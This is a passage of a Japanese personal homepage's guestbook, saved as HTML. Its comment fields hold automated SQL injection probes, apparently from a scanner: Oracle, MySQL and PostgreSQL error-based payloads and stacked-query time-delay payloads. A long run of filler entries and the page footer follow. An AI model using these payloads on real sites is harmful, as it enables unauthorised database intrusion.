<span class="com">・1 [2022/2/7 02:56:09]</span> <span class="by">(by 1' AND 6282=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6282=6282) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'kHiH'='kHiH)</span><br>
<span class="com">・1 [2022/2/7 02:56:09]</span> <span class="by">(by 1%' AND 6282=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (6282=6282) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:56:10]</span> <span class="by">(by (SELECT 8321 FROM(SELECT COUNT(*),CONCAT(0x7170706a71,(SELECT (ELT(8321=8321,1))),0x716b717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))</span><br>
<span class="com">・1 [2022/2/7 02:56:10]</span> <span class="by">(by (SELECT CONCAT(0x7170706a71,(SELECT (ELT(6563=6563,1))),0x716b717671)))</span><br>
<span class="com">・1 [2022/2/7 02:56:11]</span> <span class="by">(by (SELECT (CHR(113)||CHR(112)||CHR(112)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (7082=7082) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(113)||CHR(118)||CHR(113))))</span><br>
<span class="com">・1 [2022/2/7 02:56:11]</span> <span class="by">(by (SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (7854=7854) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(118)+CHAR(113)))</span><br>
<span class="com">・1 [2022/2/7 02:56:12]</span> <span class="by">(by 1);SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:56:12]</span> <span class="by">(by 1;SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:56:12]</span> <span class="by">(by 1');SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:56:13]</span> <span class="by">(by 1';SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:56:13]</span> <span class="by">(by 1%';SELECT SLEEP(5)#)</span><br>
<span class="com">・1 [2022/2/7 02:56:14]</span> <span class="by">(by 1);SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:56:14]</span> <span class="by">(by 1;SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:56:15]</span> <span class="by">(by 1');SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:56:15]</span> <span class="by">(by 1';SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:56:16]</span> <span class="by">(by 1%';SELECT PG_SLEEP(5)--)</span><br>
<span class="com">・1 [2022/2/7 02:56:16]</span> <span class="by">(by 1);WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:56:17]</span> <span class="by">(by 1;WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:56:18]</span> <span class="by">(by 1');WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/2/7 02:56:19]</span> <span class="by">(by 1';WAITFOR DELAY '0:0:5'--)</span><br>
<span class="com">・1 [2022/8/20 18:31:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2024/5/16 23:53:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・katana [2025/2/17 06:38:59]</span> <span class="by">(by katana)</span><br>
<!-- 20070905 -->
</DL><p>
<HR noshade>
<table cellspacing=0 cellpadding=5 border=0 width="100%">
<a href="../">弥市のホーム</a>
<HR noshade>
<table cellspacing=0 cellpadding=5 border=0 width="100%">
<TR bgcolor=pink><TD align=left>
<a href="mailto:yaichi@hirano.cc"><font color="blue">弥市</font></a>
</TD><TD align=right><A HREF="mailto:yaichi@hirano.cc"><em><font color="blue">yaichi@hirano.cc</font></em></A>
</TD></TR>
</TABLE>
</body></html>

<span class="com">・1 [2022/2/7 02:46:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:21]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:32]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:34]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:35]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:54]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:56]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:57]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:57]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:46:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:00]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:01]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:01]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:02]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:04]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:04]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:05]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:10]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:16]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:17]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:17]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:31]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:32]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:32]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:33]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:34]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:34]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:34]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:35]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:35]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:36]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:37]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:40]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:43]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:44]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:45]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:46]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:47]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:48]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:49]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:50]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:51]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:52]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:53]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:54]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:55]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:56]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:57]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:57]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:58]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:47:59]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:00]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:00]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:01]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:02]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:03]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:04]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:04]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:05]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:05]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:06]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:07]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:08]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:09]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:10]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:10]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:11]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:12]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:13]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:14]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:15]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:16]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:16]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:17]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:18]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:19]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:20]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:21]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:21]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:22]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:23]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:24]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:25]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:26]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:27]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:28]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:29]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:48:30]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:38]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:39]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:41]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
<span class="com">・1 [2022/2/7 02:51:42]</span> <span class="by">(by 1)</span><br>
<!-- 20070905 -->
